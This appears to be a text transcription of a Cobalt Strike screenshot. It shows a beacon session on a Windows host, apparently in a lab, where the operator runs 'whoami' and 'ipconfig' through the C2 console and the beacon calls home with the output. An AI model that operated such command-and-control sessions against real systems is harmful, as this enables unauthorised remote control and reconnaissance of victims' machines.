 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external ... listener user computer note process pid arch last
127.0.0.1 ... test_nkn ryan WIN10 b.exe 6244 x64 324...
Event Log X Web Log X Listeners X Beacon 6244 X
11/10 19:02:37 beacon> shell whoami
11/10 19:02:37 [*] Tasked beacon to run: whoami
11/10 19:02:37 [+] host called home, sent: 37 bytes
11/10 19:02:40 [+] received output:
win10\ryan
11/10 19:02:42 beacon> shell ipconfig
11/10 19:02:42 [*] Tasked beacon to run: ipconfig
11/10 19:02:44 [+] host called home, sent: 39 bytes
11/10 19:02:47 [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
[WIN10] ryan/6244 (x64) last: 324ms
beacon>
neo@127.0.0.1